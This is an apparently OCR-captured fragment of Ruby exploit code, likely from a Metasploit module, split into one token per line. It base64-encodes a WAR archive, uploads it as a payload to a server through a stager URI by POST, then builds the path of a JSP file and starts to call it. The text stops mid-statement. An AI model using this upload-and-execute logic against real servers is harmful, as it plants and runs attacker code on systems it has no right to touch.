
		b64_war 
=
Rex
:
:
Text
.
encode_base64
(
war_data
)
print_status
(
"Uploading payload 
through stager"
)
		res 
=
send_request_cgi
(
{
'uri'
=
>
 stager_uri
,
'method'
=
>
"POST"
,
'vars_post'
=
>
{
				name_parameter 
=
>
app_base
,
				content_parameter 
=
>
b64_war

}
}
,
20
)
		payload_uri 
=
"/
#{
app_base
}
/
#
{
jsp_name
}
.jsp"
print_status
(
"Calling payload: 